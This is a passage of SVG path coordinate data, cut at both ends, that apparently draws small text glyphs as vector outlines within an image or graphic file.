90.753 96.3026 90.8266 96.386C90.9003 96.4694 90.9377 96.5822 90.9377 96.7243ZM90.2554 96.7243C90.2554 96.8386 90.2783 96.9259 90.324 96.9858C90.3697 97.0458 90.4371 97.0757 90.5258 97.0757C90.6146 97.0757 90.682 97.0461 90.7277 96.9867C90.7734 96.9274 90.7972 96.8392 90.7972 96.7243C90.7972 96.6104 90.774 96.5242 90.7277 96.4653C90.6813 96.4064 90.6142 96.3763 90.5243 96.3763C90.4345 96.3763 90.3684 96.4053 90.3231 96.4635C90.2779 96.5218 90.2554 96.6088 90.2554 96.7243ZM91.7541 96.9287C91.7541 97.0118 91.7231 97.0762 91.661 97.1214C91.5988 97.1667 91.5116 97.1892 91.3994 97.1892C91.2807 97.1892 91.1881 97.1706 91.1216 97.1329V97.0071C91.1647 97.0287 91.2108 97.0461 91.2597 97.0586C91.3087 97.0712 91.357 97.0772 91.4026 97.0772C91.4735 97.0772 91.528 97.0662 91.5661 97.0439C91.6043 97.0216 91.6233 96.9863 91.6233 96.9399C91.6232 96.9226 91.6191 96.9054 91.6111 96.89C91.6032 96.8745 91.5917 96.8611 91.5776 96.8509C91.5475 96.8258 91.4888 96.7966 91.4011 96.7628C91.3178 96.7316 91.2584 96.7048 91.2229 96.6818C91.1874 96.6589 91.1618 96.632 91.1445 96.6026C91.1272 96.5731 91.1192 96.538 91.1192 96.4971C91.1181 96.4632 91.1257 96.4295 91.1413 96.3993C91.1569 96.3692 91.1799 96.3435 91.2082 96.3247C91.2675 96.2823 91.3492 96.2611 91.4527 96.2611C91.5499 96.2612 91.646 96.2812 91.7353 96.3197L91.6872 96.4302C91.5971 96.3932 91.5157 96.3745 91.4427 96.3745C91.3784 96.3745 91.3299 96.3847 91.2974 96.4048C91.2824 96.4129 91.2698 96.4249 91.2611 96.4396C91.2525 96.4543 91.248 96.4711 91.2483 96.4882C91.2477 96.51 91.254 96.5315 91.2662 96.5495C91.2788 96.5664 91.2987 96.5824 91.326 96.5976C91.3533 96.6127 91.4055 96.635 91.4828 96.6638C91.5891 96.7026 91.6608 96.7414 91.6978 96.7808C91.7348 96.8202 91.7541 96.8691 91.7541 96.9287ZM92.5534 96.9287C92.5534 97.0118 92.5222 97.0762 92.4601 97.1214C92.3979 97.1667 92.3109 97.1892 92.1987 97.1892C92.0798 97.1892 91.9873 97.1706 91.9209 97.1329V97.0071C91.9639 97.0287 92.0099 97.0461 92.059 97.0586C92.1082 97.0712 92.1562 97.0772 92.2019 97.0772C92.2727 97.0772 92.3271 97.0662 92.3654 97.0439C92.4038 97.0216 92.4226 96.9863 92.4226 96.9399C92.4225 96.9225 92.4183 96.9054 92.4103 96.8899C92.4023 96.8745 92.3908 96.8611 92.3767 96.8509C92.3468 96.8258 92.2879 96.7966 92.2002 96.7628C92.1168 96.7316 92.0575 96.7048 92.0222 96.6818C91.9904 96.6616 91.9636 96.6345 91.9436 96.6026C91.9267 96.5731 91.9183 96.538 91.9183 96.4971C91.9183 96.4241 91.9481 96.3667 92.0075 96.3247C92.0668 96.2827 92.1482 96.2611 92.2517 96.2611C92.3481 96.2611 92.4425 96.2805 92.5346 96.3197L92.4863 96.4302C92.3964 96.3932 92.315 96.3745 92.242 96.3745C92.1777 96.3745 92.1292 96.3847 92.0965 96.4048C92.0815 96.4129 92.069 96.425 92.0603 96.4397C92.0517 96.4544 92.0473 96.4712 92.0475 96.4882C92.0475 96.512 92.0534 96.5326 92.0655 96.5495C92.0776 96.5664 92.0978 96.5824 92.1251 96.5976C92.1523 96.6127 92.2045 96.635 92.2821 96.6638C92.3882 96.7026 92.4598 96.7414 92.4969 96.7808C92.5339 96.8202 92.5534 96.8691 92.5534 96.9287ZM92.917 96.9785L92.9291 96.9973C92.915 97.0517 92.8947 97.1149 92.8678 97.1868L92.7845 97.3886H92.6825L92.7305 97.1786L92.7682 96.9785H92.917ZM67.8013 99.7716H67.6622V99.2094H67.033V99.7716H66.8941V98.5768H67.033V99.0851H67.6622V98.5768H67.8013V99.7716ZM68.6601 99.7716L68.633 99.644H68.6265C68.5819 99.7001 68.5371 99.7382 68.4925 99.7586C68.4479 99.7789 68.3931 99.7878 68.3266 99.7878C68.2378 99.7878 68.1681 99.7651 68.1174 99.7191C68.0668 99.6732 68.0423 99.6083 68.0423 99.5238C68.0423 99.343 68.187 99.2484 68.4763 99.2395L68.6281 99.2347V99.1791C68.6281 99.1089 68.6129 99.0572 68.5824 99.0238C68.5518 98.9905 68.5042 98.9731 68.4377 98.9731C68.3632 98.9731 68.2788 98.9961 68.1844 99.0418L68.1428 98.938C68.1885 98.9134 68.2371 98.8944 68.2874 98.8815C68.3403 98.8681 68.3931 98.8612 68.4459 98.8612C68.5527 98.8612 68.6317 98.885 68.6829 98.9322C68.734 98.9794 68.7606 99.0556 68.7606 99.1602V99.7716H68.6601ZM68.3537 99.6758C68.4379 99.6758 68.5042 99.6527 68.5523 99.6065C68.6003 99.5604 68.6248 99.4952 68.6248 99.4121V99.3311L68.4893 99.3367C68.3814 99.3406 68.3035 99.3575 68.2556 99.3874C68.2077 99.4173 68.1844 99.463 68.1844 99.5256C68.1844 99.5745 68.1991 99.612 68.2285 99.6375C68.258 99.6631 68.3002 99.6758 68.3537 99.6758ZM69.3301 99.6758C69.3542 99.6758 69.3773 99.6743 69.3996 99.6711L69.4527 99.6596V99.7633C69.438 99.7705 69.4161 99.7761 69.3873 99.7804C69.3585 99.7848 69.3334 99.7878 69.3104 99.7878C69.1372 99.7878 69.0506 99.6966 69.0506 99.5141V98.9814H68.9224V98.916L69.0506 98.8597L69.1079 98.6684H69.1863V98.8759H69.4462V98.9814H69.1863V99.5084C69.1863 99.5624 69.1991 99.6037 69.2247 99.6325C69.2502 99.6613 69.2855 99.6758 69.3301 99.6758ZM69.9217 99.6758C69.9458 99.6758 69.9689 99.6743 69.9912 99.6711L70.0443 99.6596V99.7633C70.0296 99.7705 70.0079 99.7761 69.9789 99.7804C69.9499 99.7848 69.925 99.7878 69.902 99.7878C69.7288 99.7878 69.6422 99.6966 69.6422 99.5141V98.9814H69.514V98.916L69.6422 98.8597L69.6996 98.6684H69.7779V98.8759H70.0378V98.9814H69.7779V99.5084C69.7779 99.5624 69.7907 99.6037 69.8163 99.6325C69.8418 99.6613 69.8771 99.6758 69.9217 99.6758ZM70.7749 99.7716L70.7479 99.644H70.7414C70.6968 99.7001 70.6519 99.7382 70.6073 99.7586C70.5627 99.7789 70.5079 99.7878 70.4415 99.7878C70.3527 99.7878 70.2829 99.7651 70.2323 99.7191C70.1816 99.6732 70.1571 99.6083 70.1571 99.5238C70.1571 99.343 70.3018 99.2484 70.5911 99.2395L70.7429 99.2347V99.1791C70.7429 99.1089 70.7277 99.0572 70.6972 99.0238C70.6667 98.9905 70.619 98.9731 70.5525 98.9731C70.4781 98.9731 70.3936 98.9961 70.2992 99.0418L70.2576 98.938C70.3033 98.9134 70.3519 98.8944 70.4023 98.8815C70.4551 98.8681 70.5079 98.8612 70.5608 98.8612C70.6675 98.8612 70.7466 98.885 70.7977 98.9322C70.8488 98.9794 70.8754 99.0556 70.8754 99.1602V99.7716H70.7749ZM70.4685 99.6758C70.553 99.6758 70.619 99.6527 70.6671 99.6065C70.7152 99.5604 70.7396 99.4952 70.7396 99.4121V99.3311L70.6041 99.3367C70.4962 99.3406 70.4183 99.3575 70.3704 99.3874C70.3226 99.4173 70.2992 99.463 70.2992 99.5256C70.2992 99.5745 70.3139 99.612 70.3434 99.6375C70.3728 99.6631 70.415 99.6758 70.4685 99.6758ZM71.7685 99.7716V99.1921C71.7685 99.1191 71.752 99.0647 71.7187 99.0288C71.6853 98.9928 71.6333 98.9749 71.5625 98.9749C71.469 98.9749 71.4003 99.0002 71.3566 99.0509C71.3129 99.1015 71.2914 99.1851 71.2914 99.3016V99.7716H71.1556V98.8759H71.2661L71.2879 98.9985H71.2947C71.3224 98.9543 71.3614 98.9203 71.4114 98.8963C71.4614 98.8722 71.5175 98.8597 71.579 98.8597C71.6868 98.8597 71.768 98.8856 71.8224 98.938C71.8767 98.9905 71.9043 99.0727 71.9043 99.1873V99.7716H71.7685ZM72.7345 99.7716L72.7074 99.644H72.7009C72.6563 99.7001 72.6115 99.7382 72.5669 99.7586C72.5223 99.7789 72.4675 99.7878 72.401 99.7878C72.3122 99.7878 72.2425 99.7651 72.1918 99.7191C72.1412 99.6732 72.1167 99.6083 72.1167 99.5238C72.1167 99.343 72.2613 99.2484 72.5507 99.2395L72.7027 99.2347V99.1791C72.7027 99.1089 72.6873 99.0572 72.6568 99.0238C72.6262 98.9905 72.5786 98.9731 72.5121 98.9731C72.4376 98.9731 72.3532 98.9961 72.2587 99.0418L72.2172 98.938C72.2629 98.9134 72.3115 98.8944 72.3618 98.8815C72.4147 98.8681 72.4675 98.8612 72.5203 98.8612C72.6271 98.8612 72.7061 98.885 72.7572 98.9322C72.8083 98.9794 72.835 99.0556 72.835 99.1602V99.7716H72.7345ZM72.4281 99.6758C72.5125 99.6758 72.5786 99.6527 72.6267 99.6065C72.6747 99.5604 72.6992 99.4952 72.6992 99.4121V99.3311L72.5636 99.3367C72.4558 99.3406 72.3778 99.3575 72.33 99.3874C72.2821 99.4173 72.2587 99.463 72.2587 99.5256C72.2587 99.5745 72.2735 99.612 72.3029 99.6375C72.3324 99.6631 72.3746 99.6758 72.4281 99.6758ZM73.728 99.7716V99.1921C73.728 99.1191 73.7116 99.0647 73.6782 99.0288C73.6449 98.9928 73.5931 98.9749 73.5221 98.9749C73.4279 98.9749 73.359 99.0004 73.3155 99.0515C73.272 99.1026 73.251 99.1866 73.251 99.3034V99.7716H73.1152V98.5H73.251V98.885C73.2515 98.9235 73.2492 98.962 73.2443 99.0002H73.2525C73.28 98.9563 73.3194 98.9212 73.3662 98.8989C73.4158 98.8737 73.4721 98.8612 73.5353 98.8612C73.6449 98.8612 73.7267 98.8874 73.7813 98.9396C73.8359 98.9918 73.8638 99.074 73.8638 99.1873V99.7716H73.728ZM74.6941 99.7716L74.667 99.644H74.6605C74.6159 99.7001 74.5711 99.7382 74.5265 99.7586C74.4818 99.7789 74.4271 99.7878 74.3606 99.7878C74.2718 99.7878 74.2021 99.7651 74.1514 99.7191C74.1007 99.6732 74.0763 99.6083 74.0763 99.5238C74.0763 99.343 74.2209 99.2484 74.5102 99.2395L74.6622 99.2347V99.1791C74.6622 99.1089 74.6469 99.0572 74.6163 99.0238C74.5858 98.9905 74.5382 98.9731 74.4717 98.9731C74.3972 98.9731 74.3127 98.9961 74.2185 99.0418L74.1767 98.938C74.2209 98.914 74.2692 98.8952 74.3214 98.8815C74.3736 98.8679 74.4271 98.8612 74.4799 98.8612C74.5867 98.8612 74.6657 98.885 74.7168 98.9322C74.7679 98.9794 74.7945 99.0556 74.7945 99.1602V99.7716H74.6941ZM74.3877 99.6758C74.4721 99.6758 74.5382 99.6527 74.5862 99.6065C74.6343 99.5604 74.659 99.4952 74.659 99.4121V99.3311L74.5232 99.3367C74.4154 99.3406 74.3374 99.3575 74.2896 99.3874C74.2417 99.4173 74.2185 99.463 74.2185 99.5256C74.2185 99.5745 74.233 99.612 74.2625 99.6375C74.2919 99.6631 74.3342 99.6758 74.3877 99.6758ZM75.2105 99.7716H75.0748V98.5H75.2105V99.7716ZM75.6337 99.7716H75.4981V98.5H75.6337V99.7716ZM76.057 99.7716H75.9215V98.8759H76.057V99.7716ZM75.91 98.6331C75.91 98.6022 75.9176 98.5794 75.933 98.5654C75.9483 98.5513 75.9672 98.5433 75.9901 98.5433C76.0111 98.543 76.0313 98.5509 76.0464 98.5654C76.0622 98.5801 76.0702 98.6026 76.0702 98.6331C76.0702 98.6637 76.0622 98.6866 76.0464 98.7018C76.0313 98.7162 76.0111 98.7242 75.9901 98.7239C75.9672 98.7239 75.9481 98.7165 75.933 98.7018C75.9178 98.6871 75.91 98.6637 75.91 98.6331ZM77.3301 99.7716L77.3033 99.644H77.2968C77.252 99.7001 77.2073 99.7382 77.1627 99.7586C77.1181 99.7789 77.0633 99.7878 76.9969 99.7878C76.9081 99.7878 76.8383 99.7651 76.7877 99.7191C76.737 99.6732 76.7125 99.6083 76.7125 99.5238C76.7125 99.343 76.857 99.2484 77.1463 99.2395L77.2983 99.2347V99.1791C77.2983 99.1089 77.2831 99.0572 77.2526 99.0238C77.2221 98.9905 77.1744 98.9731 77.108 98.9731C77.0332 98.9731 76.9488 98.9961 76.8546 99.0418L76.813 98.938C76.8587 98.9133 76.9073 98.8944 76.9577 98.8815C77.0105 98.8681 77.0633 98.8612 77.1162 98.8612C77.2229 98.8612 77.302 98.885 77.3531 98.9322C77.4042 98.9794 77.4308 99.0556 77.4308 99.1602V99.7716H77.3301ZM77.0237 99.6758C77.1082 99.6758 77.1744 99.6527 77.2223 99.6065C77.2701 99.5604 77.2951 99.4952 77.2951 99.4121V99.3311L77.1595 99.3367C77.0517 99.3406 76.9737 99.3575 76.9256 99.3874C76.8775 99.4173 76.8546 99.463 76.8546 99.5256C76.8546 99.5745 76.8693 99.612 76.8988 99.6375C76.9282 99.6631 76.9704 99.6758 77.0237 99.6758ZM78.3239 99.7716V99.1921C78.3239 99.1191 78.3072 99.0647 78.2741 99.0288C78.2409 98.9928 78.1888 98.9749 78.1179 98.9749C78.0242 98.9749 77.9555 99.0002 77.912 99.0509C77.8685 99.1015 77.8466 99.1851 77.8466 99.3016V99.7716H77.711V98.8759H77.8213L77.8434 98.9985H77.8499C77.8778 98.9543 77.9168 98.9203 77.9668 98.8963C78.0168 98.8722 78.0727 98.8597 78.1344 98.8597C78.2422 98.8597 78.3235 98.8856 78.3778 98.938C78.4322 98.9905 78.4594 99.0727 78.4594 99.1873V99.7716H78.3239ZM79.3486 99.6514H79.3412C79.2787 99.7423 79.1849 99.7878 79.0602 99.7878C78.943 99.7878 78.8518 99.7477 78.7864 99.6678C78.721 99.5879 78.6892 99.4738 78.6892 99.3261C78.6892 99.1784 78.7219 99.0639 78.7873 98.9822C78.8527 98.9006 78.9436 98.8597 79.0602 98.8597C79.1816 98.8597 79.2748 98.9036 79.3397 98.992H79.3503L79.3445 98.9274L79.3412 98.8644V98.5H79.477V99.7716H79.3666L79.3486 99.6514ZM79.0773 99.6743C79.1699 99.6743 79.2369 99.6492 79.2784 99.5992C79.32 99.5492 79.3412 99.4671 79.3412 99.3547V99.3261C79.3412 99.1992 79.32 99.1089 79.2776 99.0548C79.2351 99.0006 79.1682 98.9731 79.0757 98.9731C78.9961 98.9731 78.9352 99.0041 78.8925 99.0662C78.8499 99.1284 78.8297 99.215 78.8297 99.3278C78.8297 99.4422 78.8508 99.5286 78.8925 99.5868C78.9343 99.6451 78.9961 99.6743 79.0773 99.6743ZM80.7492 99.7716L80.3439 98.7124H80.3374C80.3456 98.8119 80.3494 98.9117 80.3488 99.0115V99.7716H80.2206V98.5768H80.4298L80.8081 99.5624H80.8146L81.1962 98.5768H81.4039V99.7716H81.2648V99.0017L81.2763 98.7141H81.2698L80.8612 99.7716H80.7492ZM82.2627 99.7716L82.2356 99.644H82.2291C82.1845 99.7001 82.1397 99.7382 82.0951 99.7586C82.0505 99.7789 81.9957 99.7878 81.9292 99.7878C81.8404 99.7878 81.7707 99.7651 81.72 99.7191C81.6694 99.6732 81.6449 99.6083 81.6449 99.5238C81.6449 99.343 81.7896 99.2484 82.0789 99.2395L82.2309 99.2347V99.1791C82.2309 99.1089 82.2155 99.0572 82.185 99.0238C82.1544 98.9905 82.1068 98.9731 82.0403 98.9731C81.9658 98.9731 81.8814 98.9961 81.7872 99.0418L81.7454 98.938C81.7911 98.9134 81.8397 98.8944 81.89 98.8815C81.9429 98.8681 81.9957 98.8612 82.0485 98.8612C82.1553 98.8612 82.2343 98.885 82.2855 98.9322C82.3366 98.9794 82.3632 99.0556 82.3632 99.1602V99.7716H82.2627ZM81.9563 99.6758C82.0408 99.6758 82.1068 99.6527 82.1549 99.6065C82.2029 99.5604 82.2274 99.4952 82.2274 99.4121V99.3311L82.0919 99.3367C81.984 99.3406 81.9061 99.3575 81.8582 99.3874C81.8103 99.4173 81.7872 99.463 81.7872 99.5256C81.7872 99.5745 81.8017 99.612 81.8311 99.6375C81.8606 99.6631 81.9028 99.6758 81.9563 99.6758ZM83.253 99.6514H83.2456C83.1831 99.7423 83.0893 99.7878 82.9646 99.7878C82.8474 99.7878 82.7562 99.7477 82.6908 99.6678C82.6254 99.5879 82.5936 99.4738 82.5936 99.3261C82.5936 99.1784 82.6263 99.0639 82.6917 98.9822C82.7571 98.9006 82.8481 98.8597 82.9646 98.8597C83.086 98.8597 83.1792 98.9036 83.2441 98.992H83.2547L83.2489 98.9274L83.2456 98.8644V98.5H83.3814V99.7716H83.271L83.253 99.6514ZM82.9819 99.6743C83.0743 99.6743 83.1415 99.6492 83.1828 99.5992C83.2242 99.5492 83.2456 99.4671 83.2456 99.3547V99.3261C83.2456 99.1992 83.2244 99.1089 83.182 99.0548C83.1395 99.0006 83.0728 98.9731 82.9801 98.9731C82.9442 98.9715 82.9084 98.9792 82.8764 98.9955C82.8443 99.0118 82.817 99.0362 82.7972 99.0662C82.7552 99.128 82.7341 99.215 82.7341 99.3278C82.7341 99.4422 82.7552 99.5286 82.7972 99.5868C82.8392 99.6451 82.9007 99.6743 82.9819 99.6743ZM83.8054 99.7716H83.6699V98.8759H83.8054V99.7716ZM83.6584 98.6331C83.6584 98.6022 83.666 98.5794 83.6813 98.5654C83.6967 98.5513 83.7155 98.5433 83.7385 98.5433C83.7594 98.543 83.7796 98.5509 83.7948 98.5654C83.8106 98.5801 83.8186 98.6026 83.8186 98.6331C83.8186 98.6637 83.8106 98.6866 83.7948 98.7018C83.7796 98.7162 83.7594 98.7242 83.7385 98.7239C83.7155 98.7239 83.6965 98.7165 83.6813 98.7018C83.6662 98.6871 83.6584 98.6637 83.6584 98.6331ZM84.2892 99.7716L83.9492 98.8759H84.0947L84.2877 99.4071L84.3643 99.649H84.3711C84.3769 99.6202 84.3957 99.5604 84.4273 99.4699L84.6422 98.8759H84.7877L84.4477 99.7716H84.2892ZM85.4824 99.7716L85.4553 99.644H85.4488C85.4042 99.7001 85.3594 99.7382 85.3148 99.7586C85.2702 99.7789 85.2154 99.7878 85.1489 99.7878C85.0601 99.7878 84.9904 99.7651 84.9397 99.7191C84.889 99.6732 84.8646 99.6083 84.8646 99.5238C84.8646 99.343 85.0092 99.2484 85.2985 99.2395L85.4506 99.2347V99.1791C85.4506 99.1089 85.4352 99.0572 85.4046 99.0238C85.3741 98.9905 85.3265 98.9731 85.26 98.9731C85.1855 98.9731 85.101 98.9961 85.0066 99.0418L84.965 98.938C85.0108 98.9134 85.0594 98.8944 85.1097 98.8815C85.1625 98.8681 85.2154 98.8612 85.2682 98.8612C85.375 98.8612 85.454 98.885 85.5051 98.9322C85.5562 98.9794 85.5829 99.0556 85.5829 99.1602V99.7716H85.4824ZM85.176 99.6758C85.2604 99.6758 85.3265 99.6527 85.3745 99.6065C85.4226 99.5604 85.4471 99.4952 85.4471 99.4121V99.3311L85.3115 99.3367C85.2037 99.3406 85.1257 99.3575 85.0779 99.3874C85.03 99.4173 85.0066 99.463 85.0066 99.5256C85.0066 99.5745 85.0213 99.612 85.0508 99.6375C85.0802 99.6631 85.1225 99.6758 85.176 99.6758ZM85.9989 99.7716H85.8631V98.5H85.9989V99.7716ZM86.8371 99.7716L86.8103 99.644H86.8038C86.7589 99.7001 86.7143 99.7382 86.6697 99.7586C86.6251 99.7789 86.5703 99.7878 86.5039 99.7878C86.4151 99.7878 86.3453 99.7651 86.2947 99.7191C86.244 99.6732 86.2193 99.6083 86.2193 99.5238C86.2193 99.343 86.364 99.2484 86.6533 99.2395L86.8053 99.2347V99.1791C86.8053 99.1089 86.7901 99.0572 86.7596 99.0238C86.7291 98.9905 86.6814 98.9731 86.6149 98.9731C86.5402 98.9731 86.4558 98.9961 86.3616 99.0418L86.32 98.938C86.3657 98.9133 86.4143 98.8944 86.4647 98.8815C86.5175 98.8681 86.5703 98.8612 86.6232 98.8612C86.7299 98.8612 86.8088 98.885 86.8601 98.9322C86.9114 98.9794 86.9376 99.0556 86.9376 99.1602V99.7716H86.8371ZM86.5307 99.6758C86.6152 99.6758 86.6814 99.6527 86.7293 99.6065C86.7771 99.5604 86.802 99.4952 86.802 99.4121V99.3311L86.6665 99.3367C86.5584 99.3406 86.4807 99.3575 86.4326 99.3874C86.3845 99.4173 86.3616 99.463 86.3616 99.5256C86.3616 99.5745 86.3763 99.612 86.4058 99.6375C86.4352 99.6631 86.4774 99.6758 86.5307 99.6758ZM88.3556 98.5768H88.505L88.0743 99.7716H87.9372L87.5089 98.5768H87.6559L87.9305 99.3499C87.9609 99.4346 87.9861 99.5211 88.0058 99.6089C88.0253 99.5206 88.0509 99.4327 88.0825 99.3449L88.3556 98.5768ZM88.7854 99.7716H88.6496V98.8759H88.7854V99.7716ZM88.6382 98.6331C88.6382 98.6022 88.6458 98.5794 88.6611 98.5654C88.6765 98.5513 88.6953 98.5433 88.7183 98.5433C88.7412 98.5433 88.759 98.5506 88.7746 98.5654C88.7902 98.5801 88.7984 98.6026 88.7984 98.6331C88.7984 98.6637 88.7904 98.6866 88.7746 98.7018C88.7588 98.717 88.7402 98.7239 88.7183 98.7239C88.6964 98.7239 88.6763 98.7165 88.6611 98.7018C88.646 98.6871 88.6382 98.6637 88.6382 98.6331ZM89.2086 99.7716H89.073V98.5H89.2086V99.7716ZM89.6319 99.7716H89.4964V98.5H89.6319V99.7716ZM90.4704 99.7716L90.4433 99.644H90.4368C90.3922 99.7001 90.3474 99.7382 90.3028 99.7586C90.2582 99.7789 90.2034 99.7878 90.1369 99.7878C90.0481 99.7878 89.9784 99.7651 89.9277 99.7191C89.8771 99.6732 89.8526 99.6083 89.8526 99.5238C89.8526 99.343 89.9972 99.2484 90.2866 99.2395L90.4384 99.2347V99.1791C90.4384 99.1089 90.4232 99.0572 90.3927 99.0238C90.3621 98.9905 90.3145 98.9731 90.248 98.9731C90.1735 98.9731 90.0891 98.9961 89.9946 99.0418L89.9531 98.938C89.9988 98.9134 90.0474 98.8944 90.0977 98.8815C90.1506 98.8681 90.2034 98.8612 90.2562 98.8612C90.363 98.8612 90.442 98.885 90.4931 98.9322C90.5442 98.9794 90.5709 99.0556 90.5709 99.1602V99.7716H90.4704ZM90.164 99.6758C90.2482 99.6758 90.3145 99.6527 90.3626 99.6065C90.4106 99.5604 90.4351 99.4952 90.4351 99.4121V99.3311L90.2995 99.3367C90.1917 99.3406 90.1137 99.3575 90.0659 99.3874C90.018 99.4173 89.9946 99.463 89.9946 99.5256C89.9946 99.5745 90.0094 99.612 90.0388 99.6375C90.0683 99.6631 90.1105 99.6758 90.164 99.6758ZM91.5841 98.8759V98.9617L91.4182 98.9814C91.4334 99.0004 91.447 99.0255 91.4592 99.0565C91.4716 99.0897 91.4777 99.1248 91.4771 99.1602C91.4771 99.2479 91.447 99.3181 91.3873 99.3703C91.3275 99.4225 91.245 99.4487 91.1404 99.4487C91.1152 99.4488 91.0901 99.4466 91.0653 99.4422C91.0074 99.4727 90.9786 99.511 90.9786 99.5574C90.9786 99.5819 90.9886 99.6003 91.0087 99.6122C91.0289 99.6241 91.0635 99.6293 91.1127 99.6293H91.2712C91.3682 99.6293 91.4425 99.6499 91.4943 99.6906C91.546 99.7313 91.5726 99.7908 91.5726 99.8688C91.5726 99.968 91.533 100.043 91.4533 100.095C91.3736 100.147 91.2578 100.173 91.1053 100.173C90.9882 100.173 90.8977 100.152 90.834 100.108C90.7703 100.065 90.7391 100.003 90.7391 99.9236C90.7383 99.8715 90.757 99.8211 90.7915 99.7822C90.8264 99.7423 90.8754 99.7155 90.9386 99.7012C90.9156 99.691 90.8964 99.6748 90.8806 99.6531C90.8652 99.6308 90.8571 99.6042 90.8576 99.5771C90.8571 99.5465 90.8662 99.5164 90.8838 99.4913C90.9013 99.4667 90.9288 99.443 90.9663 99.4201C90.92 99.401 90.8823 99.3688 90.8528 99.3229C90.8234 99.277 90.8095 99.2248 90.8095 99.1661C90.8095 99.068 90.839 98.9924 90.8977 98.9396C90.9563 98.8867 91.0399 98.8597 91.1478 98.8597C91.1945 98.8597 91.2368 98.8651 91.2745 98.8759H91.5841ZM90.8699 99.9218C90.869 99.9441 90.8743 99.9662 90.8851 99.9857C90.8959 100.005 90.9118 100.021 90.9312 100.032C90.9721 100.057 91.0306 100.07 91.1068 100.07C91.2207 100.07 91.305 100.053 91.3593 100.018C91.4137 99.9842 91.4418 99.9385 91.4418 99.8803C91.4418 99.8318 91.4269 99.798 91.397 99.7789C91.3671 99.7599 91.3106 99.7512 91.2279 99.7512H91.0653C91.0038 99.7512 90.9557 99.7657 90.9215 99.7952C90.8873 99.8246 90.8699 99.8668 90.8699 99.9218ZM90.9436 99.1628C90.9436 99.2254 90.9611 99.2728 90.9966 99.3049C91.0321 99.3369 91.0813 99.3532 91.1445 99.3532C91.2768 99.3532 91.3431 99.2889 91.3431 99.1602C91.3431 99.0258 91.276 98.9584 91.1421 98.9584C91.0783 98.9584 91.0293 98.9755 90.9949 99.0099C90.9605 99.0444 90.9436 99.0953 90.9436 99.1628ZM92.1463 99.7878C92.014 99.7878 91.9094 99.7475 91.8325 99.667C91.7556 99.5864 91.7182 99.4744 91.7182 99.3311C91.7182 99.1877 91.7535 99.0721 91.8243 98.987C91.8951 98.9019 91.9914 98.8597 92.1112 98.8597C92.2234 98.8597 92.3122 98.8967 92.3776 98.9707C92.443 99.0448 92.4757 99.1414 92.4757 99.2624V99.3482H91.8587C91.8615 99.4534 91.8879 99.5331 91.938 99.5877C91.988 99.6423 92.0597 99.6693 92.1513 99.6693C92.2497 99.6689 92.3471 99.6483 92.4373 99.6089V99.7298C92.3893 99.7505 92.3438 99.7653 92.3007 99.7739C92.2499 99.784 92.1981 99.7887 92.1463 99.7878ZM92.1095 98.9731C92.0376 98.9731 91.9802 98.9965 91.9371 99.0435C91.894 99.0905 91.8695 99.155 91.862 99.238H92.3301C92.3301 99.1524 92.3111 99.087 92.273 99.0418C92.2349 98.9965 92.1805 98.9731 92.1095 98.9731ZM92.8499 99.5771L92.8622 99.5959C92.8481 99.6503 92.8275 99.7135 92.8009 99.7854L92.7175 99.9872H92.6153L92.6636 99.7772L92.7013 99.5771H92.8499ZM67.7963 101.175V101.949C67.7963 102.085 67.7551 102.192 67.6729 102.27C67.5906 102.348 67.4775 102.386 67.3337 102.386C67.19 102.386 67.0784 102.347 66.9996 102.269C66.9208 102.19 66.8818 102.083 66.8818 101.945V101.175H67.0208V101.955C67.0208 102.055 67.0481 102.131 67.1025 102.185C67.1568 102.238 67.2372 102.265 67.3428 102.265C67.4435 102.265 67.5211 102.238 67.5756 102.185C67.6302 102.131 67.6573 102.054 67.6573 101.953V101.175H67.7963ZM68.5016 101.458C68.5412 101.458 68.577 101.462 68.6086 101.468L68.5897 101.594C68.5576 101.586 68.5247 101.582 68.4916 101.581C68.4193 101.581 68.3572 101.611 68.3054 101.67C68.2536 101.729 68.2285 101.802 68.2285 101.89V102.37H68.093V101.475H68.2049L68.2203 101.64H68.227C68.2601 101.582 68.3002 101.537 68.347 101.505C68.3938 101.474 68.4453 101.458 68.5016 101.458ZM69.1928 101.46C69.3104 101.46 69.4018 101.5 69.4665 101.581C69.5313 101.662 69.5646 101.774 69.5646 101.921C69.5646 102.069 69.5317 102.183 69.4657 102.265C69.3996 102.346 69.3093 102.386 69.1928 102.386C69.1346 102.386 69.0811 102.376 69.0326 102.355C68.9841 102.333 68.9444 102.3 68.9117 102.255H68.902L68.8734 102.37H68.776V101.099H68.9117V101.408L68.9052 101.594H68.9117C68.975 101.504 69.0685 101.46 69.1928 101.46ZM69.1731 101.573C69.0807 101.573 69.014 101.6 68.973 101.653C68.9321 101.707 68.9117 101.796 68.9117 101.921C68.9117 102.047 68.9327 102.138 68.9745 102.192C69.0163 102.246 69.0839 102.273 69.1766 102.273C69.2597 102.273 69.3219 102.243 69.3628 102.182C69.4037 102.122 69.4241 102.034 69.4241 101.92C69.4241 101.803 69.4037 101.716 69.3628 101.659C69.3219 101.602 69.2587 101.573 69.1731 101.573ZM70.3531 102.37L70.3263 102.243H70.3198C70.2749 102.299 70.2303 102.337 70.1857 102.357C70.1411 102.378 70.0863 102.386 70.0198 102.386C69.931 102.386 69.8613 102.364 69.8106 102.318C69.76 102.272 69.7355 102.207 69.7355 102.122C69.7355 101.942 69.8802 101.847 70.1693 101.838L70.3213 101.833V101.778C70.3213 101.708 70.3061 101.656 70.2756 101.622C70.245 101.589 70.1974 101.572 70.1309 101.572C70.0562 101.572 69.9718 101.595 69.8776 101.64L69.836 101.537C69.8817 101.512 69.9303 101.493 69.9806 101.48C70.0335 101.467 70.0863 101.46 70.1392 101.46C70.2459 101.46 70.325 101.484 70.3761 101.531C70.4272 101.578 70.4538 101.654 70.4538 101.759V102.37H70.3531ZM70.0467 102.274C70.1311 102.274 70.1974 102.251 70.2453 102.205C70.2931 102.159 70.318 102.094 70.318 102.011V101.93L70.1825 101.935C70.0746 101.939 69.9967 101.956 69.9488 101.986C69.9009 102.016 69.8776 102.062 69.8776 102.124C69.8776 102.173 69.8923 102.211 69.9217 102.236C69.9512 102.262 69.9934 102.274 70.0467 102.274ZM71.3469 102.37V101.791C71.3469 101.718 71.3302 101.663 71.297 101.627C71.2639 101.591 71.2117 101.573 71.1409 101.573C71.0474 101.573 70.9787 101.599 70.935 101.649C70.8912 101.7 70.8696 101.784 70.8696 101.9V102.37H70.734V101.475H70.8442L70.8663 101.597H70.8728C70.9008 101.553 70.9397 101.519 70.9898 101.495C71.0421 101.47 71.0994 101.457 71.1574 101.458C71.2652 101.458 71.3464 101.484 71.4008 101.537C71.4551 101.589 71.4826 101.671 71.4826 